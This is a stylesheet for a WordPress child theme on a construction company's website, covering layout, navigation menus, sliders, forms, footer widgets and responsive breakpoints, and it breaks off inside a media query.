request_url: https://mardiniconstructions.com.au/wp-content/themes/mardini_child/style.css?ver=2013-07-18
body_size: 7267
content:
/*
 Theme Name:   Mardini
 Theme URI:    http://example.com/twenty-thirteen-child/
 Description:  A child theme of twentyfourteen made for 'Mardini' by Web Bird Digital
 Author:       Peter Wells - Web Bird Digital
 Author URI:   http://webbird.com.au
 Template:     twentythirteen
 Version:      1.0.0
 Tags:         light, dark, two-columns, right-sidebar, responsive-layout, accessibility-ready
 Text Domain:  md
*/


/*@import url("../twentythirteen/style.css");*/


/* =Theme customization starts here
-------------------------------------------------------------- */
/* START TAG ELEMENTS */
body, html{
	overflow-x:hidden;
	overflow-y:visible;
	color:#000;
	
	font-family:"Lato", "Source Sans Pro", Helvetica, sans-serif;
}
html{
	height: 100%;
	font-size:105%;
	margin-top:0 !important;
	overflow-y: scroll;
}
body {
	min-height: 100%;
	position:relative;
}
h1,h2,h3,h4,h5,h6{
	
	font-family:"Lato", "Source Sans Pro", Helvetica, sans-serif;
}
h1{
	font-size:16px;
	font-size:0.95em;
	font-size:0.95rem;
	font-weight: 400;
	text-transform: uppercase;
	color:#000;
}
h2{
	font-size:1.2em;
	font-size:0.95rem;
	color:#333;
}
h3{
	font-size: 1em;
	font-size: 1rem;
	font-weight: 400;
	text-transform: uppercase;
}
h5{
	margin:1em 0;
}
hr{
	clear:both;
	background:none;
	border-top:1px solid #CB0133;
	margin:1em 0;
}
a, .entry-content a, .comment-content a, a:visited{
	color:#333;
	text-decoration:none !important;
}
a:focus {
	outline: none;
}
.entry-content a, .comment-content a{
	color:#444;
	text-decoration:underline;
}
.entry-title a {
	color: #000;
}
a:hover, .entry-content a:hover, .comment-content a:hover{
	color:#F09A30;
}
::selection{
	background:#333;
	color:white;
}
.comment-respond {
	background-color: #000;
	color: white;
}
input[type="search"]{
	width:100%;
}

ul{
	list-style: none;
    padding:0;
    margin:0;
}

ul li{
	padding-left: 1em;
    text-indent: -.5em;
}

ul li:before{
	content: "•";
	color:#F09A30;
	position:relative;
	left:-10px;
	font-weight:bold;
}
/* END TAG ELEMENTS */
/* START GENERIC CLASSES */
	/*clearfix*/
.cf:before,
.cf:after {
    content: " "; /* 1 */
    display: table; /* 2 */
}
.cf:after {
    clear: both;
}
.continue{
	color:#CC0136;
	font-size:1.3em;
	font-weight:bold;
	position:relative;
}
.continue:after{
	content:'\2192';
	font-family:sans-serif;
	color:black;
	font-size:1.8em;
	line-height:0.65em;
	position:absolute;
	right:-1.8em;
	top:0;
}
.title{
	margin:1em 0;
}
.centred{
	max-width:1150px !important;
	padding-left:20px !important;
	padding-right:20px !important;
	margin:0 auto;
}
.white_back{
	background-color:white;
}
.no-pad{
	padding:0 !important;
}
.padded{
	padding-left:20px;
	padding-right:20px;
}
.no-marg{
	margin:0 !important;
}
.one-third, .third{
	display:block;
	float:left;
	width:33.333%;
}
.two-thirds{
	display:block;
	float:left;
	width:66.666%;
}
.one-quarter, .quarter{
	display:block;
	float:left;
	width:25%;
}
.one-half, .half{
	display:block;
	float:left;
	width:50%;
}
.three-quarters{
	display:block;
	float:left;
	width:75%;
}
.aligncentre{
	text-align:center;
}
.styled_scroll::-webkit-scrollbar{
	width: 10px;  /* for vertical scrollbars */
	height: 10px; /* for horizontal scrollbars */
}

.styled_scroll::-webkit-scrollbar-track{
	background: transparent;
}

.styled_scroll::-webkit-scrollbar-thumb{
	background: rgba(0, 0, 0, 0.5);
	border-radius:5px;
}
.no-break{
	white-space:nowrap;
}
button, input[type="submit"], input[type="button"], input[type="reset"]{
	border: none;
	border-radius: 0;
	background: #CB0133;
}
button:hover, button:focus, input[type="submit"]:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:focus, input[type="button"]:focus, input[type="reset"]:focus{
	border: none;
	border-radius: 0;
	background: #C95A65;
}
button, input, textarea{
	border:1px solid #444;
}
input:focus, textarea:focus{
	border:1px solid #CB0133;
}
.upper{
	text-transform:uppercase;
}
.fade_scroll{
	opacity:0;
	
	
	/*-webkit-transition-property: opacity;
	transition-property: opacity;
	-webkit-transition-timing-function: ease;
	transition-timing-function: ease;
	-webkit-transition-duration: 0.1s;
	transition-duration: 0.1s;*/
}
.fade_scroll.show_fade{
	opacity:1;
}
/* END GENERIC CLASSES */
/* START CONTAINERS */
.site{
	border:none;
	padding-left:0;
	padding-right:0;
	max-width:none;
	background:none;
}
.entry-header, .entry-content, .entry-summary, .entry-meta, .footer{
	max-width:none;
	-moz-hyphens:none;
	-webkit-hyphens:none;
	hyphens:none;
	word-wrap: normal;
	
}
.home .entry-content, .page-template-banner_page-php .entry-title{
	margin-top:0;
}
.home .entry-content{
	text-align: justify;
    text-justify: inter-word;
}
.page-template-banner_page-php .hentry{
	padding-top:0;
}
.banner_image{
	position:fixed;
	top:0;
	left:0;
	width:100%;
	height:100%;
	background-size:cover;
	background-repeat:no-repeat;
	
	z-index:-1;
	opacity:0;
	
	-webkit-transition-property: opacity;
	transition-property: opacity;
}
.banner_image.auto_slide{
	width: 100%;
	overflow: visible;
	white-space:nowrap;
}
.banner_image .slide{
	width:100%;
	height:100%;
	display: inline-block;
	position:absolute;
	left:0;
	background-size:cover;
	background-repeat:no-repeat;
	
	opacity:0;
	
	-webkit-transition-property: opacity;
	transition-property: opacity;
	-webkit-transition-timing-function: ease-in-out;
	transition-timing-function: ease-in-out;
	-webkit-transition-duration: 1.2s;
	transition-duration: 1.2s;
}
.banner_image .opaque{
	opacity:1;
}
.banner_image_space{
	width:100%;
	height:100%;
	min-height:200px;
	background:transparent;
}
#banner_image_mobile{
	display:none;
	position:relative;
	width:100%;
	height:0;
	padding-bottom:56%;
}
.entry-thumbnail .feature_image{
	margin:0;
}
.horizontal_img{
	width:100%;
	height:auto;
}
.vertical_img{
	width:auto;
	max-height:1000px;
}
.splashscreen{
	width:100%;
	height:100%;
	position:fixed;
	background-color:#000;
	background-image:url('inc/img/Mardini-Logo-inv.png');
	background-position:center;
	background-repeat:no-repeat;
	opacity:1;
	z-index:999;
	
	-webkit-transition:opacity ease 1s;
	transition:opacity ease 1s;
}
.splashscreen.hidden{
	opacity:0;
}
/* END CONTAINERS */

/* START HEADER */
#site-header{
	padding:0;
	position:relative;
	max-width:1600px;
	text-align:center;
	padding-top:0.5em;
	padding-right:49px !important;
}

.single-portfolio .entry-title{
	font-size:1.2em;
	font-weight:bold;
}

.single-portfolio #site-header, .header_hidden #header_image,
.single-remedial-gallery #site-header{
	display:none;
}

.single-portfolio #masthead, .header_hidden #masthead{
	padding-top:0em;
}

.single-portfolio .menu-main-menu-container{
	margin-bottom:-2em;
}

.single-portfolio #menu-main-menu{
	position: relative;
	top: 0.6em;
}


#header_image{
	width: auto;
	height: 89px;
	z-index: 2;
	opacity: 1;
	margin:0 auto;
}

#header_top{
	width:100%;
	padding:0.2em 0 2.5em 0;
	text-align:right;
	font-size:0.9em;
	font-weight:bold;
}

.fixed_header{
	position:fixed;
	box-shadow: 0 -2px 10px 0px #000000;
}

.header_padded{
	margin-bottom:2.5em;
}

.site-header{
	padding:0;
	background-image:none !important;
	top: 0;
	left: 0;
	width: 100%;
	background: white !important;
	z-index: 99;
}

.spacer{
	padding: 0 1em;
}

.soc_icon{
	display:inline-block;
	height:1.2em;
	width:2em;
	line-height:1.3em;
	
	background-size:100%;
	background-position:center;
	background-size:contain;
	background-repeat:no-repeat;
}

#header_top .search-box{
	display:inline-block;
}

.site-header .search-field:focus{
	border:1px solid #777;
}

.site-header .search-form{
	position:static;
}

.home .entry-header{
	margin-bottom:0 !important;
}

	/*menu*/
ul.nav-menu, div.nav-menu > ul{
	text-align:center;
}
.nav-menu li{
	padding-left: 0;
	text-indent: 0;
	margin: 0;
}
.nav-menu li:before{
	display:none;
}
.nav-menu li a{
	font-weight:bold;
	color:#000;
	text-transform:uppercase;
	font-weight: 400;
	font-size: 0.95em;
	padding:15px 5px;
	position:relative;
}
.nav-menu li a:after{
	content: '';
	width: 100%;
	display: inline-block;
	position: absolute;
	bottom: 5px;
	left: 0;
	border-bottom: 1px solid #000;
	opacity:0;
	
	-webkit-transition-property: opacity;
	transition-property: opacity;
	-webkit-transition-timing-function: ease;
	transition-timing-function: ease;
	-webkit-transition-duration: 1s;
	transition-duration: 1s;
}
.nav-menu li:hover > a, .nav-menu li a:hover, .nav-menu li:focus > a, .nav-menu li a:focus{
	background-color: transparent;
	color: #000;
	outline:none;
}
.nav-menu li:hover > a:after, .nav-menu li a:hover:after, .nav-menu li:focus > a:after, .nav-menu li a:focus:after{
	opacity:0.4;
}

.nav-menu .current_page_item > a, .nav-menu .current_page_ancestor > a, .nav-menu .current-menu-item > a, .nav-menu .current-menu-ancestor > a, .nav-menu .current-page-ancestor > a{
	color:#000;
	font-style:normal;
}
.nav-menu li a:focus:after{
	opacity:1;
}
.nav-menu .current_page_item > a:after, .nav-menu .current_page_ancestor > a:after, .nav-menu .current-menu-item > a:after, .nav-menu .current-menu-ancestor > a:after{
	opacity:1;
}
.main-navigation{
	max-width:none;
}

/* sub menus */
.sub-menu, .sub-menu a{
	text-align:left;
	/*left:-12px;*/
	color:#000 !important;
	border:none !important;
}
.sub-menu{
	background:#eee !important;
	padding:0 !important;
	width:158px !important;
	left: -4px !important;
}
.sub-menu a{
	font-size:0.85em !important;
	padding:10px !important;
	background:transparent !important;
	width:100% !important;
}
.sub-menu a:after{
	margin-left:0 !important;
	margin-right:0 !important;
	width:100% !important;
	display:none !important;
}
.sub-menu a:hover, .sub-menu a:active, .sub-menu .current-menu-item a, .sub-menu .current_page_item a {
	background-color:#D8D8D8 !important;
}

/* static links */
/*.single-service .menu-item-24>a:after, .single-portfolio .menu-item-22>a:after{
	opacity:1;
}*/
.single-service .active-menu-item>a:after, .single-portfolio .menu-item-22>a:after{
	opacity:1;
}

/* single service page */
article.service .entry-title{
	width:100%;
	font-weight: 600;
	font-size: 1.2em;
}
article.service .entry-content{
	width:100%;
}
article.service .single-service-centre{
	width:100%;
	position:relative;
}
article.service #service_text.overflow{
	overflow:hidden;
}
.single-service .entry-thumbnail {
	position:relative;
}
.single-service .service-image-overlay {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    opacity: 0;
    background: url(images/black_background.png);
    background: rgba(0, 0, 0, 0.75);
    color: #fff;
    -webkit-transition: all 350ms linear;
    -moz-transition: all 350ms linear;
    -ms-transition: all 350ms linear;
    -o-transition: all 350ms linear;
    transition: all 350ms linear;
}
.single-service .entry-thumbnail:hover .service-image-overlay,
.single-service .entry-thumbnail:active .service-image-overlay {
    opacity: 1;
}
.service-image-overlay .overlay-text {
	position:relative;
	padding:28% 15px 15px 15px;
	text-align:center;
	font-size:130%;
}


	/* submenu on media&videos page */
#media_links{
	margin-bottom:1em;
	max-width: 295px;
	margin: 0 auto;
	margin-top:0;
}
a.subtitle{
	color:#000 !important;
}
.subtitle{
	color: #000;
	text-transform: uppercase;
	font-weight: 400;
	font-size: 0.95em;
	padding: 0 5px 15px 5px;
	position: relative;
	display: inline-block;
	clear:both;
}
.subtitle:after{
	content: '';
	width: 100%;
	display: inline-block;
	position: absolute;
	bottom: 5px;
	left: 0;
	border-bottom: 1px solid #000;
	opacity: 0;
	-webkit-transition-property: opacity;
	transition-property: opacity;
	-webkit-transition-timing-function: ease;
	transition-timing-function: ease;
	-webkit-transition-duration: 1s;
	transition-duration: 1s;
}
.subtitle.active_page:after{
	opacity:1;
}

	/* justified header - add: 'container_class' => 'menu-main-menu-container centred' to wp_nav_menu() */
.remedial-menu-container,
.menu-main-menu-container{
	text-align:justify;
	margin-bottom: -1em;
}
ul.nav-menu, div.nav-menu > ul, .nav-menu li{
	display:inline;
	padding:0;
}
.nav-menu li a{
	display:inline-block;
}
.nav-menu li:first-of-type a{
	padding-left:0;
}
.nav-menu li:last-of-type a{
	padding-right:0;
}

.nav-menu li:first-of-type > a:after{
	margin-left:-5px;
	width:-webkit-calc( 100% + 5px );
	width:calc( 100% + 5px );
}

.nav-menu li:last-of-type > a:after{
	width:-webkit-calc( 100% + 5px );
	width:calc( 100% + 5px );
}


.remedial-menu-container:after ,
.menu-main-menu-container:after { /* forces the line to break */
	content: '';
	display: inline-block;
	position: relative;
	width: 100%;
	height: 0;
}

/* END HEADER */

/* START BODY */
	/*home slider*/
body .metaslider .caption-wrap{
	background-color:transparent;
	opacity:1;
}
.metaslider .caption{
	text-align:center;
	font-size:1.5em;
	line-height:2.5em;
}
.metaslider{
	padding-bottom:4em;
}
.home .hentry{
	padding-top:0;
}

	/* titles */
.entry-title{
	text-transform: uppercase;
	margin-bottom: 1em;
	color:#000;
}

#primary{
	margin-top:0.5em;
}

	/* home content */
#secondary_content, #secondary_sidebar{
	float:right;
}
#secondary_content h2{
	margin-top:0;
}
#pull_up{
	text-align:center;
	padding:0 1.5em;
	cursor:pointer;
	width:100%;
	max-width:6em;
	margin:0 auto;
	background-color:rgba(255,255,255,0);
	color:#000;
	
	-webkit-transition-property: background-color;
	transition-property: background-color;
	-webkit-transition-timing-function: ease;
	transition-timing-function: ease;
	-webkit-transition-duration: 1s;
	transition-duration: 1s;
}
#pull_up .dashicons{
	font-size:3em;
	display:inline-block;
	width:1em;
	height:1em;
	color:rgba(0,0,0,0.8);
	
	position:relative;
	top:0;
	
	-webkit-transition-property: top;
	transition-property: top;
	-webkit-transition-timing-function: ease;
	transition-timing-function: ease;
	-webkit-transition-duration: 0.5s;
	transition-duration: 0.5s;
}
#pull_up .dashicons:before{
	content:"\f432";
	font-family:'Genericons';
	display:block;
}

#pull_up:hover{
	background-color:rgba(255,255,255,0.5);
}

#pull_up:hover .dashicons{
	top:-5px;
}
.home .hentry.white_back{
	position:fixed;
	bottom:-280px;
	background-color:rgba(255,255,255,0);
	
	-webkit-transition: background-color ease 1s, bottom ease 1s;
	transition: background-color ease 1s, bottom ease 1s
}
.home .hentry.white_back.displayed{
	background-color:rgba(255,255,255,0.70);
	bottom:0 !important;
}
.home .hentry.white_back.displayed #pull_up .dashicons:before{
	content:"\f431";
}

	/* category listing */
.category .entry-header, .archive .entry-header{
	text-align:center;
}
.category_image{
	width:100%;
	height:0;
	padding-bottom:25%; /* make height relative to width */
	margin-bottom:1em;
	
	background-size:100%;
	background-size:cover;
	background-position:center;
	background-repeat:no-repeat;
}
.category .entry-meta, .archive .entry-meta{
	padding: 0.5em 0 1.5em 0 !important;
}
.hentry{
	padding:10px 0;
}
.portfolio.hentry{
	padding-top:0;
}
article.archive, article.category-news{
	border-bottom:1px solid black;
	padding:0 !important;
	margin-bottom:1em;
	max-height:200px;
	position:relative;
	
	overflow:hidden;
	
	-webkit-transition:max-height ease 1s;
	transition:max-height ease 1s;
}
article.archive{
	max-height:none;
}
article.service .more_overflow{
	border-bottom: 1px solid black;
}
article.service .more_overflow,
article.category-news .more_overflow{
	display:block;
	width:100%;
	position:absolute;
	left:0;
	bottom:0;
	height:50px;
	text-align:center;
	cursor:pointer;
	
	opacity:1;
	
	-webkit-box-shadow: inset -1px -157px 49px -128px rgba(255,255,255,1);
	-moz-box-shadow: inset -1px -157px 49px -128px rgba(255,255,255,1);
	box-shadow: inset -1px -157px 49px -128px rgba(255,255,255,1);
	
	-webkit-transition:opacity ease 1s;
	transition:opacity ease 1s;
}
article.service .more_overflow:after,
article.archive .more_overflow:after, article.category-news .more_overflow:after{
	content:"\f431";
	font-family: 'Genericons';
	position: relative;
	top: 1em;
}
article.archive.article_displayed .more_overflow, article.category-news.article_displayed .more_overflow{
	opacity:0;
}
article.archive:last-of-type, article.category-news:last-of-type{
	
	border-bottom:none;
}

.single article.archive, .single article.category-news{
	border-bottom:none;
	max-height: none;
}

.single article.archive:after, .single article.category-news:after{
	display:none;
}
.testimonials_container .entry-title, .category-news .entry-title{
	/*font-size:1.05em;*/
	margin-top:1em;
	margin-bottom:0.4em;
	font-weight:600;
	font-size: 1.2em;
}
.category-news article:first-of-type .entry-title{
	margin-top:0.5em;
}
.testimonials_container article:first-of-type .entry-title{
	margin-top:0;
}

.single-post article .entry-title{
	margin-top:0.5em;
}

.entry-content ul{
	padding-left:1em;
	margin-bottom:1em;
}
		/* services */
#service_text, .content-right{
	float:right;
}
.content-right, .border-top>.entry-content{
	padding-top:1em;
}
.border-top{
	border-top:1px solid #000;
	padding-top:0em;
}

.border-top .entry-title, .awards_container .description .entry-title, .media_box .content .title{
	width:33.33%;
	text-align:left;
	float:left;
}
.media_box .content .title{
	width:100%;
	margin-bottom:0.5em;
}
.border-top>p, .border-top>.entry-content, .awards_container .description p, .media_box .content p{
	width:66.66%;
	text-align:left;
	float:right;
}
.awards_container .description p{
	text-align:right;
}

.border-top .entry-title{
	margin:1em 0;
}
.awards_container .description, .media_box .content{
	width:50%;
	float:right;
	border-top:1px solid #000;
	padding-top:1.5em;
	margin-top:1em;
}
		/* sidebar */
.sidebar #primary{
	width:75%;
	float:left;
}
.site-main .sidebar-inner {
	margin: 0 auto;
	width: 25%;
	max-width: none;
	position: static;
	top: 0;
	float:left;
}
.site-main .widget-area {
	margin-right: 0;
	width:100%;
}
.sidebar .entry-header, .sidebar .entry-content, .sidebar .entry-summary, .sidebar .entry-meta {
	max-width: none;
	padding:0;
	margin: 0;
}

.site-main .sidebar-inner .widget a:before{
	content:'';
	display:inline-block;
	width: 0;
	height: 0;
	border-top: 8px solid transparent;
	border-bottom: 8px solid transparent;
	border-left: 8px solid #CC0136;
	padding-right:0.9em;
	
	position:relative;
	top:3px;
}

.site-main .sidebar-inner .widget-title{
	border-bottom:1px solid #444;
	text-transform:uppercase;
	font-size:1.2em;
}
.sidebar .post-navigation .nav-links{
	padding:0;
}
.paging-navigation{
	background:transparent;
}
.post-navigation .nav-links, .paging-navigation .nav-links{
	/*margin:0 20px;*/
	max-width:1120px;
}
.paging-navigation .meta-nav, .paging-navigation a:hover .meta-nav{
	background:transparent;
	border-radius:0;
	padding:0;
	color:inherit;
	font-style: normal;
	font-size: 0.8em;
	font-weight: 300;
	line-height: 1.8em;
	width:auto;
}
.paging-navigation .nav-previous .meta-nav{
	padding:0;
	width:auto;
}
.navigation .nav-links a{
	padding:0 0.5em;
	color:#444;
	font-weight:normal;
	font-style:normal;
	font-size:18px;
	font-weight: 300;
	line-height:1.8em;
	display:inline-block;
}
.navigation .nav-links a:hover{
	color:#000;
}
.navigation .nav-links a[rel="prev"]{
	padding-right:4em;
}
.navigation .nav-links a[rel="next"]{
	padding-left:4em;
}
.no-comments{
	display:none;
}

	/* shortcodes */
.float_box{
	width:50%;
	float:left;
	min-height:200px;
	display:block;
	padding:1em;
}
.one_third{
	width:33.333%;
}
.two_third{
	width:66.666%;
}
.one_half{
	width:50%;
}
.one_half:nth-of-type( 2n - 1 ){
	padding-left:0;
}
.one_half:nth-of-type( 2n ){
	padding-right:0;
}
.hide_br>br{
	display:none;
}
.services_container{
	padding-top:0.5em;
}
.portfolios_container{
	padding-top:0.5em;
}
.media_box, .award_box {
	width:100%;
	clear:both;
	margin-bottom: 1em;
	overflow:visible;
}
.media_box .portfolio-image{
	background-size:contain;
}
.entry-content .one_half:nth-child(1), .entry-content .one_half:nth-child(2){
	padding-top:0;
}
.page-id-15 .one_half:nth-child(1){
	width:52.5%%
}
.page-id-15 .one_half:nth-child(2){
	width:47.5%
}

.award_port_link{
	text-align:right;
	display:block;
	position: absolute;
	bottom: 0;
	bottom: -0.3em;
	right: 0;
}

.one_half h3{
	margin-top:0;
}
	/*forms*/
form.visual-form-builder{
	margin:0;
}
.visual-form-builder fieldset, .visual-form-builder .vfb-legend{
	border:none;
	margin:0;
}
.visual-form-builder ul, .entry-content .visual-form-builder ul, .comment-content .visual-form-builder ul, .mu_register .visual-form-builder ul, .visual-form-builder ol, .entry-content .visual-form-builder ol, .comment-content .visual-form-builder ol, .mu_register .visual-form-builder ol{
	margin:0;
}
.visual-form-builder li, .entry-content .visual-form-builder li, .comment-content .visual-form-builder li, .mu_register .visual-form-builder li{
	padding:0;
}
.visual-form-builder label, label.vfb-desc, .vfb-item{
	text-indent:0;
}
.visual-form-builder fieldset, input.vfb-text, input[type="text"].vfb-text, input[type="tel"].vfb-text, input[type="email"].vfb-text, input[type="url"].vfb-text, textarea.vfb-textarea{
	border-radius:0;
	background:transparent;
	box-shadow:none;
}
.visual-form-builder label .vfb-required-asterisk{
	color:#F09A30;
}
.vfb-textarea {
	display:block;
}
.visual-form-builder .vfb-legend h3{
	font-size:inherit;
}
.visual-form-builder .vfb-legend{
	padding:0;
}
/* new VFB Pro */
.vfb-col-1, .vfb-col-2, .vfb-col-3, .vfb-col-4, .vfb-col-5, .vfb-col-6, .vfb-col-7, .vfb-col-8, .vfb-col-9, .vfb-col-10, .vfb-col-11, .vfb-col-12{
	padding:0;
}
.vfbp-form label{
	font-size:13px;
}
.vfbp-form .vfb-form-control{
	padding: 3px 0;
	line-height:normal;
	height:auto;
	border-radius: 0;
    background: transparent;
    box-shadow: none;
	border: 1px solid #ddd;
}
.vfbp-form .vfb-form-group{
	margin-bottom:10px;
}
.vfbp-form .vfb-form-group h3 {
	margin-bottom:0;
}
	/* padded pages */
.limited_width .centred{
	max-width:916px !important;
}

.even_more_limited_width .centred{
	max-width:701px !important;
}

	/*contact page*/
.contact_l{
	display:inline-block;
	width:20px;
}
/* END BODY */
/* START FOOTER */
#footer_main_title{
	padding-top:0.5em;
}
.site-footer{
	width:100%;
	background-color:transparent;
	text-align:left;
}
.site-info{
	background-color: #fff;
	max-width:none;
	width:100%;
}
#footer_bar{
	width:100%;
	border-top:1px solid #000;
	padding-top:1em;
}
/* END FOOTER */
/* START WIDGETS & SIDEBARS */
.widget{
	background-color:transparent;
}
.widget .widget-title{
	font-style:normal;
}
#secondary .sidebar-inner{
	max-width:none;
}

#secondary .widget-area{
	float:none;
}
#secondary .widget-area .widget {
	padding: 20px 20px 0 0;
}
#secondary .widget-area .widget:first-of-type{
	padding-top:0;
}

#foot_top{
	white-space:nowrap;
	overflow:hidden;
	overflow-x:auto;
	text-align:center;
	position:relative;
}

#foot_top .widget{
	display:inline-block;
	vertical-align:top;
	float:none;
	white-space:normal;
	width: 10%;
}

#foot_top .widget.widget_text{
	width:22%;
	left: 0;
	text-align: left;
	position: absolute;
}

.img_link{
	width:100%;
	height:0;
	padding-bottom:100%;
	
	background-size:100%;
	background-size:cover;
	background-repeat:no-repeat;
}

.site-footer .widget-title, .site-footer .widget-title a, .site-footer .wp-caption-text{
	color:#444;
}
.site-info .widget-title, .site-info .widget-title a, .site-info .wp-caption-text{
	color:#fff;
	font-size:1em;
	padding:0 0 1em 0;
}
.site-info>div.centred{
	text-align:right;
}
.site-info>div.centred .widget{
	text-align:left;
}
.site-footer .widget{
	font-size:1.1em;
	color:#000;
	padding:20px;
	margin:0;
	width:20%;
	min-width:120px;
	min-height:150px;
	float: none;
	display: inline-block;
	vertical-align: top;
}
.widget a{
	color:#CC0136;
}
.entry-meta a{
	color:#444;
}
.entry-title a:hover, .widget a:hover, .entry-meta a:hover, .navigation a:hover{
	color:#555;
}
.widget ul a, .widget_tag_cloud .tagcloud>a{
	color:#444;
}
.widget ul a:hover, .widget_tag_cloud .tagcloud>a:hover{
	color:#444;
}
.widget li{
	padding-left: 0;
	text-indent: 0;
}
.widget li:before{
	display:none;
}
	/* tag cloud */
.widget_tag_cloud .tagcloud>a{
	font-size:1em !important;
	display:block;
	line-height:2em;
}
/* END WIDGETS & SIDEBARS */
/* START SUBSCRIBE POPUP */
#mask{
	display:none;
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	background:rgba(0,0,0,0.3);
	z-index:4;
}
#subscribe_popup{
	position:relative;
	width:100%;
	max-width:1000px;
	margin:200px auto;
	background:#fff;
	padding:2em;
}
#close_button{
	position:absolute;
	top:0;
	right:0;
	cursor:pointer;
	padding:0.4em;
}
#close_button:hover{
	color:#C95A65;
}
#close_button:before{
	content:'\f405';
	display: inline-block;
	width: 26px;
	height: 26px;
	-webkit-font-smoothing: antialiased;
	font-size: 26px;
	line-height: 1;
	font-family: 'Genericons';
	text-decoration: inherit;
	font-weight: normal;
	font-style: normal;
	vertical-align: top;
}
ul.vfb-section li{
	margin-left:1em;
}
ul.vfb-section li:before{
	content:'';
}
.vfb-item{
	padding:0.2em 0;
}
.vfb-desc{
	display:inline-block;
	min-width:100px;
	height:32px;
	line-height:32px;
}
.vfb-item-instructions .vfb-desc{
	line-height:1em;
}
.vfb-text{
	border:1px solid #888;
}
.vfb-name-normal{
	display: inline-block;
	position: relative;
}
.vfb-name-normal>label{
	position:absolute;
	left:0.5em;
	top: 0;
	color:#888;
	line-height:32px;
	cursor:text;
}
.widget fieldset{
	border:none;
	padding:0;
	margin:0;
}
.widget .vfb-name-normal{
	width:100%;
	padding-bottom:0.5em;
}
.widget .vfb-text{
	width:100%;
}

.site-footer .widget a{
	color:black;
}
	/* subscribe button */
#head_subscribe{
	position: absolute;
	right: 0;
	top: 0;
	line-height: 45px;
}
.subscribe_button{
	color:#333;
	font-size:1em;
	font-weight:bold;
	position:relative;
	margin-right:2.5em;
	cursor:pointer;
}
.subscribe_button:after{
	content:'\2192';
	font-family:sans-serif;
	color:black;
	font-size:1.8em;
	line-height:1.4em;
	position:absolute;
	right:-1.4em;
	top:0;
}
.subscribe_button:hover, .subscribe_button:hover:after{
	color:#333;
}
/* END SUBSCRIBE POPUP */
/* ADMIN STUFF */
#wpadminbar{
	opacity:0.1;
}
#wpadminbar:hover{
	opacity:0.9;
}
/* START RESPONSIVE BREAKPOINTS */
@media screen and (min-width:1150px){ /*full desktop only*/
	/* single service page */
	article.service .thumbed .entry-header{
		width:70%;
		width:-moz-calc( 665px + 1px );
		width:-webkit-calc( 665px + 1px );
		width:calc( 665px + 1px );
		display:block;
		float:left;
	}
	article.service .thumbed #service_text{
		width:30%;
		width:-moz-calc( 100% - 666px );
		width:-webkit-calc( 100% - 666px );
		width:calc( 100% - 666px );
		padding-left:20px;
		display:block;
		float:left;
		
		position:absolute;
		right:0;
		bottom:0;
	}
}
@media screen and (min-width:643px){
	.home article.page{
		/*position:fixed;
		bottom:0;*/
		width:100%;
	}
	.home .site-header{
		background-color:transparent !important;
	}
	.home .site-header.fixed_header{
		background-color:white !important;
	}
	.home .white_back{
		background-color:rgba(255,255,255,0.50);
	}
}
@media screen and (max-width:1150px){
	#site-navigation .menu-main-container{
		padding-left:200px;
	}
}
@media screen and (max-width: 1069px){
	.site-main .widget-area {
		margin-right: 0;
		width:100%;
	}
	#site-navigation .menu-main-container{
		padding-left:0;
	}
	#header_top{
		padding-bottom:105px;
	}
	/*#header_image, #header_image_gif{
		margin-top:3.2em;
	}*/
}
@media screen and (max-width:999px){
	.sidebar .site-info, .search.sidebar .page-content, .blog.sidebar .page-content, .attachment .entry-header, .sidebar .comments-title{
		max-width:none;
	}
	
	#foot_top .widget.widget_text{
		position: relative;
		min-width:200px;
	}
}
@media screen and (max-width:900px){
	.one-quarter.breaks, .quarter.breaks{
		float:none;
		width:100%;
	}
	.one-half.breaks, .half.breaks{
		float:none;
		width:100%;
	}
	.three-quarters.breaks{
		float:none;
		width:100%;
	}
	.one-third.breaks, .third.breaks{
		float:none;
		width:100%;
	}
	.two-thirds.breaks{
		float:none;
		width:100%;
	}
	
	.home_float_box{
		background-image:none !important;
		padding:0 1em 0 1em;
	}
	
		/* centre menus */
	ul.nav-menu, div.nav-menu > ul, .nav-menu li{
		display:inline-block;
	}
	ul.nav-menu{
		width:100%;
	}
	
		/* sidebars */
	.sidebar #primary{
		width:100%;
	}
	.site-main .sidebar-inner{
		width:100%;
	}
	.site-main .sidebar-inner .widget{
		width:228px;
		float:left;
	}
	#head_subscribe{
		top:42px;
	}
}
@media screen and (max-width:766px){
		/* header */
	#header_top{
		margin-top:35%;
		padding-bottom:0;
		text-align:center;
	}
	#header_top .spacer{
		display:none;
	}
	#header_top .no-break{
		display:block;
		line-height:2em;
	}
	#header_top .soc_icon{
		line-height:3em;
		height:2em;
		margin: 1em 0 0 0;
		width:33.33%;
	}
	
	.splashscreen{
		background-size:contain;
	}
	
		/* portfolio slider */
	.image_slider .slide .slide_content{
		position:static;
	}
	.slide_content .slide_overlay{
		padding:0;
		background-color:transparent;
		color:#444;
		text-align:right;
	}
	
		/* fix weird padding from parent theme */
	.padded, #content .entry-header, #content .entry-content, #content .entry-summary, #content footer.entry-meta, #content .featured-gallery, .search.sidebar .page-content, .blog.sidebar .page-content, .sidebar .post-navigation .nav-links, .paging-navigation .nav-links, #content .author-info, .comments-area .comments-title, .comments-area .comment-list, .comments-area .comment-navigation, .comment-respond, .sidebar .site-info, .sidebar .paging-navigation .nav-links{
		padding-left:0;
		padding-right:0;
	}
	
		/* footer widgets */
	.site-footer .widget{
		width:50%;
	}
	
		/* popup form */
	.vfb-desc{
		min-width:none;
		width:100%;
	}
	.vfb-text, .vfb-name-normal{
		width:100%;
	}
	.vfb-name-normal{
		padding-bottom:0.5em;
	}
	menu, ol, ul{
		padding-left:20px;
	}
	
		/* halves & thirds */
	.one-half, .half, .one_third, .third, .two_thirds, .two_third {
		width:100%;
	}
}
@media screen and (max-height:550px){ /*larger landscape devices*/
	/* disable pull-up on home page */
	.home .hentry.white_back{
		position:static;
		background-color:rgba(255,255,255,0.75);
		padding-top:1em;
	}
	.banner_image_space, #background_main_slider, #pull_up{
		display:none;
	}
	#banner_image_mobile{
		display:block;
	}
}
@media screen and (max-width:643px){
	.single-portfolio #header_image, .header_hidden #header_image{
		display:inline-block;
	}
	.menu-toggle{
		font-family: "Lato", "Source Sans Pro", Helvetica, sans-serif;
		font-weight:500;
	}
	#site-navigation{
		text-align:center;
	}
	.menu-toggle{
		color: transparent;
		font-size: 0;
		width: auto;
		text-align: center;
		padding: 5px 8px !important;
		text-align: center;
		/* border: 1px solid #999; */
